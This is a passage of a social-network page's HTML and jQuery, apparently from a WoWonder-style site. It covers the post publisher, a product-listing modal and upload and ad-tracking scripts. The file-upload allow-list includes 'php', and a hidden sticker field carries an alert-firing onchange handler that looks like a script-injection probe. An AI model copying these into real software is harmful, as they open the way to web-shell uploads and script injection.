						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="db0477132b98737a6964423def574c8f78307501">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="db0477132b98737a6964423def574c8f78307501">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
        var image_holder = $("#image-holder");
        //image_holder.empty();
        if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
            if (typeof(FileReader) != "undefined") {
                //loop for each file selected for uploaded.
                for (var i = 0; i < countFiles; i++)
                {
                    var reader = new FileReader();
                    var ii = 0;
                    var imgnum = parseInt($("#image_index").val()) + 1;
                    reader.onload = function(e) {
                        name = "'"+$("#publisher-photos")[0].files[ii].name+"'";
                        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+imgnum+'"><span onclick="DeleteImageById('+name+','+imgnum+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+e.target.result+'" class="thumb-image"></span>');
                        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+imgnum+'" value="'+e.target.result+'">');
                        ii = ii +1;
                        $("#image_index").val(imgnum);
                        // $("<img />", {
                        //                 "src": e.target.result,
                        //                 "class": "thumb-image"
                        //               }).appendTo(image_holder);
                        var numFiles = $(".publisher_hidden_image").length;
                        $("#photo-form .bg_read_input").val(numFiles + ' photo(s) selected');
                        $("#photo-form").slideDown(200);
                    }
                    image_holder.show();
                    reader.readAsDataURL($(this)[0].files[i]);
                }
            } else {
                image_holder.html("<p>This browser does not support FileReader.</p>");
            }
        }
    });
});

var fetch_url = 1;
$(function () {

    const fileInput = document.getElementById("publisher-photos");
    var image_holder = $("#image-holder");
    $("#publisher-textarea").pastableTextarea();

    $('#publisher-textarea').on('pasteImage', function (ev, data){

        var nextId = $(".publisher_hidden_image").length + 1;

        $("#photo-form .bg_read_input").val(nextId + ' photo(s) selected');
        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+nextId+'"><span onclick="DeleteImageById('+ "'','"+nextId+"'"+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+data.dataURL+'" class="thumb-image"></span>');
        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+nextId+'" value="'+data.dataURL+'">');
        image_holder.show();

        $("#photo-form").slideDown(200);
    });



   var allowed = "jpg,png,jpeg,gif,mkv,docx,zip,rar,pdf,doc,mp3,mp4,flv,wav,txt,mov,avi,webm,wav,mpeg,php";
    $('.postText').triggeredAutocomplete({
     hidden: '#hidden_inputbox',
     source: Wo_Ajax_Requests_File() + "?f=mention",
     trigger: "@" 
  });
    $('.postText').limit("5000", '#charsLeft');
    $('.emo-form').click(function () {
    $('#emo-form').slideToggle(200);
    Wo_RestFeelings();
  });
  
  $('.gif-form').click(function () {
    $('#gif-form').slideToggle(200);
  });

  $('.map-form').click(function () {
    $('#map-form').slideToggle(200);
	$('#map-form input').focus();
  });
  $('.poll-form').click(function () {
    $('#poll-form').slideToggle(200);
     $('.answers').find('input').each(function (index_id) {
       $(this).val('');
    });
  });
  $("#publisher-file").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#file-form input").val(filename);
    $("#file-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-file").val('');
      $("#file-form input").val('');
      $("#file-form").slideUp(200);
      return false;
    }
  });



  $("#publisher-video").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#video-form input[type='text']").val(filename);
    $("#video-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-video").val('');
      $("#video-form input[type='text']").val('');
      $("#video-form").slideUp(200);
      return false;
    }
  });

  $("#publisher-music").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#music-form input").val(filename);
    $("#music-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-music").val('');
      $("#music-form input").val('');
      $("#music-form").slideUp(200);
      return false;
    }
  });

  $(document).on("click",".read-ads-description",function(event) {
    var self = $(this);
    self.toggleClass('unsetheight');
  });

  $(document).on('click', '.rads-clicks', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-clicks', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-clicks');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-views', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-views');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });



    
  var thumb_drop_block = $(".thumb-renderer");

  if (typeof(window.FileReader) == 'undefined') {
    thumb_drop_block.find('.preview').text('Drag drop is not supported in your browser!');
  }

  else{
    thumb_drop_block[0].ondragover = function() {
        thumb_drop_block.addClass('hover');
        return false;
    };
        
    thumb_drop_block[0].ondragleave = function() {
        thumb_drop_block.removeClass('hover');
        return false;
    };

    thumb_drop_block[0].ondrop = function(event) {
        event.preventDefault();
        thumb_drop_block.removeClass('hover');
        var file = event.dataTransfer.files;
        $("#custom-video-thumb").prop('files', file);
    };
  }
  
  $("#custom-video-thumb").change(function(event) {
    $("#post_vthumb_droparea").find('.preview').hide(5, function() {
      $("#post_vthumb_droparea").find('.image').html($("<img>",{
        src:window.URL.createObjectURL(event.target.files[0])
      })).show(5);
    });;
  });

  $(".video-custom-thumb").click(function(event) {
    $(this).find('i').toggleClass('rotate-90d');

    $('.video-poster-image').slideToggle(100,function () {
      var display_stat = $(this).css('display');

      if (display_stat == 'none') {
        $(".video-poster-image").find('.preview').show(10);
        $(".video-poster-image").find('.image').empty().hide(10);
        $("#custom-video-thumb").val('');
      }

    });
  });

  $(document).on('click', '.rads-views', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(/* pass */)
      .fail(/* pass */)
    }
    event.preventDefault();
  });

  var bar = $('#bar');
  var percent = $('#percent');
  var status = $('#status');
  var publisher_button = $('#publisher-button');

  $('form.post').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=posts&s=insert_new_post',
    beforeSend: function () {
      var percentVal = '0%';
      bar.width(percentVal);
      percent.html(percentVal);
      publisher_button.attr('disabled', true);
      publisher_button.css('color', '#333');
	  $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeIn(100);
    },
    uploadProgress: function (event, position, total, percentComplete) {
      var percentVal = percentComplete + '%';
      bar.width(percentVal);
      $('#progress').slideDown(200);
      percent.html(percentVal);
    },beforeSubmit: function (a,b,c) {
    	for (var i = 0 ;i < a.length ; i++) {
    		if (a[i].name == 'postPhotos[]') {
    			for (var b = 0 ;b < deleted_images.length ; b++) {
    				if (a[i].value.name == deleted_images[b]) {
    					a[i] = {name:'',value:''};
    				}
    			}
    		}
    	}
    	deleted_images = [];
    	
    },
    success: function (data) {
      $('#progress').slideUp(200);
      publisher_button.attr('disabled', false);
      publisher_button.css('color', '#fff');
      percent.removeClass('white');
      $('.postText').css('height', 'auto');
      $("#postRecord").val('');
      $("#postSticker").val('');
      if(data.status == 200) {
        
        // Sending socket request for callback
        Ib_socket_callback( data.ib_callback );

        // closing create post box
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');


        $("#image-holder").empty();
      	$('#user_post_count').text(data.post_count);

        if(data.html.length > 0) {
          $('#posts, #posts_hashtag').find('.posts-container').remove();
        }
        $('#posts, #posts_hashtag').prepend(data.html);
        $('#video-form, #emo-form, #music-form, #map-form, #file-form, #photo-form, #album-form, .feeling-type, #poll-form, #gif-form').slideUp(200);
        $(".video-poster-image").hide(10, function() {
          $(this).find('.preview').show(10);
          $(this).find('.image').empty().hide(10);
          $(".video-custom-thumb").find('i').removeClass('rotate-90d');
        });
		$("body").removeClass('pub-focus');
        Wo_RemoveFetchedUrl();
		Wo_HidePosInfo();
        $('form.post').clearForm();
        $('.feelings-value').html('');
        $('#postSticker').html('');
        $('select').prop('selectedIndex', 1);
                $('#charsLeft').text("5000");
                        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
      } 
      else if (data.status == 400) {
        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
        else{
         // alert('Foramt is not supported, please try again later');
        }
      } 
      fetch_url = 1;
      $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeOut(100);
    }
  });

  
  var getUrl  = $('.form-control.postText'); //url to extract from text field
  var sent = 0;
  $('.form-control.postText').bind("paste keyup input propertychange", function(e) {    
    // if ($(this).val() == '') {
    //     fetch_url = 1;
    //  }
    if (($(".extracted_url").length > 0)){
      return false;
    }

    else if (/(https?:\/\/(?:.*)\.(?:png|jpg|gif|jpeg))/ig.test(getUrl.val())) {
      /* pass */
    }

    else{
    	
      var match_url = /(https?:\/\/[^\s]+)/g;
      if (match_url.test(getUrl.val()) && sent == 0 && fetch_url == 1) {

      	  sent = 1;

          $("#results").hide();
          $("#loading_indicator").show(); 
          var extracted_url = getUrl.val().match(match_url)[0];
          extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
          
          $.post(Wo_Ajax_Requests_File() + '?f=posts&s=fetch_url',{'url': extracted_url}, function(data){         
            extracted_images = data.images;
            extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
            
